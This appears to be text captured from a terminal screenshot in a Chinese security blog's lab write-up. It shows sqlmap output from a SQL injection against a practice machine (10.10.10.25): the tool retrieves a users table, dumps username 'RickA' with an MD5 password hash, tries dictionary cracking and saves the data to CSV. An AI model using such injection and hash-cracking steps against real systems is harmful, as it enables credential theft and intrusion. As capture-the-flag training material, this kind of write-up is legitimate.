 /bin/bash × /bin/bash
/bin/bash 173x41
minion.jpg
erminator ...
wdsaomiao
dayuJoker
dayuHaircut
dayuHoliday
[23:48:23] [INFO] retrieved: 1
[23:48:25] [INFO] retrieved: 1
[23:48:29] [INFO] retrieving the length of query output
[23:48:29] [INFO] retrieved: 1
[23:48:32] [INFO] retrieved: 1
[23:48:36] [INFO] retrieving the length of query output
[23:48:36] [INFO] retrieved: 32
[23:48:55] [INFO] retrieved: fdc8cd4cff2c19e0d1022e78481ddf36
[23:48:55] [INFO] retrieving the length of query output
[23:48:55] [INFO] retrieved: 5
[23:49:03] [INFO] retrieved: RickA
[23:49:03] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[23:49:14] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[23:49:40] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[23:49:48] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:49:48] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[23:50:19] [WARNING] no clear password(s) found
Database: SQLite_masterdb
Table: users
[1 entry]
+----+--------+----------------------------------+----------+
| id | active | password                         | username |
+----+--------+----------------------------------+----------+
| 1  | 1      | fdc8cd4cff2c19e0d1022e78481ddf36 | RickA    |
+----+--------+----------------------------------+----------+
[23:50:19] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/root/.sqlmap/output/10.10.10.25/dump/SQLite_masterdb/users.csv'
[23:50:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.25'
[23:50:19] [WARNING] you haven't updated sqlmap for more than 74 days!!!
[*] ending @ 23:50:19 /2020-05-17/
root@kali:~/Desktop/dayuHoliday#
大余安全
https://blog.csdn.net/qq_34801745